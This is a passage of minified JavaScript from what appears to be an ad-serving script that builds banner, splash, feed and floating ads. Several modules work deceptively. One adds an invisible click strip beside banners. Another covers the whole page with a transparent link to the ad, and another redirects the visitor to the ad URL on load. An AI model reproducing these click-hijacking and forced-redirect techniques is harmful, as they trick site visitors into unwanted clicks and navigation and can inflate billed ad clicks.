n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var 